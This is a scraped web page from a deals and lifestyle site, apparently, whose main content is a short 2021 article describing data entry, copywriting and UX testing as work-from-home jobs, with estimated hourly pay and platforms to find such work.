												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="3020" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');" title="Meet these 3 professions to work from home">
			<h1>Meet these 3 professions to work from home</h1>
			<h2>A simple and objective guide to know if you have the profile and if it is worth it financially!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Meet these 3 professions to work from home</h1>
									<h2 class="post-subtitle">A simple and objective guide to know if you have the profile and if it is worth it financially!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Meet these 3 professions to work from home%20http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="3020">
							
								
								
								<div id="post-content">
								
									
										<p><i>Working remotely has been an essential solution for both companies and their employees.</i></p><p> And this has happened thanks to technology that has evolved and advanced every day.</p><p> Working from home requires not only essential equipment such as laptops and computers, but also a lot of dedication, creativity and commitment to meet this great demand. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202105112113400809000000000000_gettyimages-1279580455.jpg"><br></p><p><br></p><p> With the guarantee of <u>more flexible hours and earnings compatible with the job market,</u> many companies have embraced this idea of remote work as a great opportunity to remain active in such a challenging time that the world has faced.</p><p> Among so many options, it is important to know more about these 3 interesting suggestions and if you have the profile to work with them.</p><p><br></p><p> <i>Shall we meet them? Check out:</i></p><p><br></p><h1> Data Entry</h1><p><img src="https://cdn.dealsfor.life/GG202105112115000608000000000000_unnamed24.jpg"><br></p><p><br></p><p> To be a professional in this field, you need to know how to make information updates (which can come in the form of documents, digital files or audios) in a database.</p><p> To do this, you must master the English language, be agile and very detailed.</p><p> And speaking of agility, typing quickly is one of the essential qualities for you to have a good income, since the payment calculation is based on the total hours it takes to type, as well as the number of words.</p><p> An average gain of $ 20 an hour is estimated.</p><p> To find out how fast you can type, click <a href="http://www.example.com" target="_blank">here.</a></p><p> Companies like <i>Clickworker, Smart Crowd and Capital Typing</i> are the most suitable and accept professionals who work remotely.</p><p><br></p><h1> Copywriter </h1><p><img src="https://cdn.dealsfor.life/GG202105112115570137000000000000_remote101_featured.jpeg"><br></p><p> If you love to write, have a good vocabulary and a lot of grammatical knowledge, this may be a good alternative for you.</p><p> Basically, you will use writing to promote products through social media, blogs, marketing campaigns, reports, informational and journalistic texts.</p><p> If you want to know more about it or even take a course, at <i>Skillshare or Udemy</i> you will find courses on how to be a Copywriter.</p><p> On <a href="https://trends.google.com/trends/?geo=BR" target="_blank">Google Trends</a> you can get an idea of what topics people have been researching most often at the moment and develop informative and relevant content.</p><p> A Copywriter&#39;s hourly work is around $ 28.</p><p><br></p><h1> UX Tester </h1><p><img src="https://cdn.dealsfor.life/GG202105112114190953000000000000_657fcaf9-3004_01.png"><br></p><p> To be a UX tester, just have the ability to give very detailed feedback on how that company can improve its customers&#39; experience when using its applications, websites and services.</p><p> Platforms like <i>Respondent, User Testing and uTest</i> are the most famous in this field.</p><p> Although your opinion is extremely important, it is necessary to have a good internet connection, quality equipment such as recording and filming and to have an advanced level of both spoken and written English, which is essential.</p><p> Payment is made according to each completed project, which can vary between $ 2 and $ 100. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202105112117300555000000000000_home_office_01_700x409.jpg"><br></p><p><br></p><p> So, if you want to increase your income or enter a more interesting profession, it is worth betting on one of these!</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-05-11</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210956120293000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601210956120293000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="3020">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1195">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="896">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="882">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009050318480820000000000000_home-office.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-find-out-if-you-have-the-profile-to-work-from-home-and-what-can-you-improve-to-be-a-professional-home-office"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-if-you-have-the-profile-to-work-from-home-and-what-can-you-improve-to-be-a-professional-home-office">Find out if you have the profile to work from home</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-if-you-have-the-profile-to-work-from-home-and-what-can-you-improve-to-be-a-professional-home-office">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="854">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009012312530477000000000000_home-office-1.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-check-out-the-7-professions-to-work-from-home-office-know-the-advantages-and-requirements-of-each-one"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-check-out-the-7-professions-to-work-from-home-office-know-the-advantages-and-requirements-of-each-one">Check out the 7 professions to work from home office</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-check-out-the-7-professions-to-work-from-home-office-know-the-advantages-and-requirements-of-each-one">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-05-11</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210956120294000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601210956120294000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Business & Industrial			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-find-out-if-you-have-the-profile-to-work-from-home-and-what-can-you-improve-to-be-a-professional-home-office">Find out if you have the profile to work from home</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-check-out-the-7-professions-to-work-from-home-office-know-the-advantages-and-requirements-of-each-one">Check out the 7 professions to work from home office</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
